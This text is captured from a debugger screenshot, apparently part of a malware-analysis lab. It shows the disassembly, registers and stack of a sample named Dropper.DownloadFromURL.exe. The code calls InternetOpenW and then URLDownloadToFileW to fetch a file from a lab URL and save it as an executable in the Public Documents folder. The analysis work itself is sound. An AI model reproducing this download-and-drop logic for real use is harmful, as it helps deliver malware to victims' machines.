 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00241080 55 push ebp
00241081 8BEC mov ebp,esp
00241083 83E4 F0 and esp,FFFFFFF0
00241086 81EC 80060000 sub esp,680
0024108C A1 04402400 mov eax,dword ptr ds:[244004]
00241091 33C4 xor eax,esp
00241093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
0024109A 6A 00 push 0
0024109C 6A 00 push 0
0024109E 6A 00 push 0
002410A0 6A 00 push 0
002410A2 68 88322400 push dropper.downloadfromurl.exe.243288 243288:L"Mozilla/5.0"
002410A7 FF15 70302400 call dword ptr ds:[<&InternetOpenW>]
002410AD 8D0C24 lea ecx,dword ptr ss:[esp]
002410B0 A3 88432400 mov dword ptr ds:[244388],eax
002410B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
002410BC C74424 04 00000000 mov dword ptr ss:[esp+4],0 [esp+4]:&"C:\\Users\\husky\\Desktop\\Dropper.DownloadFromURL.exe
002410C4 E8 17010000 call dropper.downloadfromurl.exe.2411E0
002410C9 6A 00 push 0
002410CB 6A 00 push 0
002410CD 68 30322400 push dropper.downloadfromurl.exe.243230 243230:L"C:\\Users\\Public\\Documents\\CR433101.dat.exe"
002410D2 68 B8312400 push dropper.downloadfromurl.exe.2431B8 2431B8:L"http://ssl-6582datamanager.helpdeskbros.local/favicon.i
002410D7 6A 00 push 0
002410D9 FF15 F4302400 call dword ptr ds:[<&URLDownloadToFileW>
002410DF 85C0 test eax,eax
002410E1 75 5F jne dropper.downloadfromurl.exe.241142
002410E3 50 push eax
002410E4 68 00000040 push 40000000
002410E9 50 push eax
Hide FPU
EAX 00000001
EBX 010B7000
ECX 4B1CCCD0
EDX 00000000
EBP 0133FBF0
ESP 0133FBB0
ESI 014EABF0 &"C:\\Users\\husky\\Desktop
EDI 014F1E10 &"ALLUSERSPROFILE=C:\\Progr
EIP 00241569 dropper.downloadfromurl.exe
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
Default (stdcall) 5 Unlocked
1: [esp+4] 014EABF0 &"C:\\Users\\husky\\Deskto
2: [esp+8] 014F1E10 &"ALLUSERSPROFILE=C:\\Prog
3: [esp+C] 4A2F3720
4: [esp+10] 002415F1 "èÄ\x03"
5: [esp+14] 002415F1 "èÄ\x03"
ebp=0133FBF0
.text:00241080 dropper.downloadfromurl.exe.malz:$1080 #480
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
76EE1000 16 00 18 00 18 7C EE 76 14 00 16 00 68 74 EE 76 .....|îv....htîv
76EE1010 00 00 02 00 EC 5D EE 76 0E 00 10 00 F0 7D EE 76 ....ì]îv....ð}îv
76EE1020 0C 00 0E 00 E0 7D EE 76 08 00 0A 00 C8 73 EE 76 ....à}îv....Èsîv
76EE1030 06 00 08 00 C0 7D EE 76 06 00 08 00 D0 7D EE 76 ....À}îv....Ð}îv
76EE1040 06 00 08 00 C8 7D EE 76 06 00 08 00 D8 7D EE 76 ....È}îv....Ø}îv
76EE1050 1C 00 1E 00 C4 74 EE 76 6B 4C 73 45 00 00 00 01 ....ÄtîvkLsE....
76EE1060 00 39 00 77 00 00 00 00 60 17 EE 76 40 D8 F4 76 .9.w....`.îv@Øôv
76EE1070 20 00 22 00 68 80 EE 76 84 00 86 00 E0 7F EE 76 .".h.îv....à.îv
76EE1080 30 6B F1 76 D0 44 FE 76 E0 B3 F0 76 10 43 FE 76 0kñvÐDþvà³ðv.Cþv
76EE1090 30 1F F1 76 C0 68 F1 76 90 43 FE 76 50 44 FE 76 0.ñvÀhñv.CþvPDþv
76EE10A0 A0 56 F1 76 D0 44 FE 76 C0 24 F1 76 C0 68 F1 76 VñvÐDþvÀ$ñvÀhñv
76EE10B0 E0 43 FE 76 50 44 FE 76 70 CE F4 76 D0 44 FE 76 àCþvPDþvpÎôvÐDþv
0133FBB0 00000001
0133FBB4 014EABF0 &"C:\\Users\\husky\\Desktop\\Dropper.DownloadFromURL.exe.malz"
0133FBB8 014F1E10 &"ALLUSERSPROFILE=C:\\ProgramData"
0133FBBC 4A2F3720
0133FBC0 002415F1 dropper.downloadfromurl.exe.EntryPoint
0133FBC4 002415F1 dropper.downloadfromurl.exe.EntryPoint
0133FBC8 010B7000
0133FBCC 00000000
0133FBD0 00000000
0133FBD4 00000000
0133FBD8 0133FBBC
0133FBDC 00000000
0133FBE0 0133FC4C Pointer to SEH_Record[1]
0133FBE4 00241D08 dropper.downloadfromurl.exe.00241D08
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default